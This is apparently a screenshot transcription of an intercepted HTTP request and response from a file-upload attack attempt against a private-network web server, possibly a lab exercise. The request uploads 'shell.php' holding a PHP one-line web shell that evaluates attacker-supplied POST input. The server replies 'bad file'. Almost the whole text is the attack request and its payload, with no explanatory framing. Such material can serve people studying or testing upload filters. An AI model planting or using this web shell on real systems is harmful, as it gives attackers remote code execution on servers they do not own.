 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.100.16:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------192461526212262882991050938028
8 Content-Length: 385
9 Origin: http://192.168.100.16:8080
10 Connection: close
11 Referer: http://192.168.100.16:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------192461526212262882991050938028
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 eval($_POST[shell]);
20 ?>
21 -----------------------------192461526212262882991050938028
22 Content-Disposition: form-data; name="name"
23
24 shell.php
25 -----------------------------192461526212262882991050938028--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Mar 2022 01:40:52 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file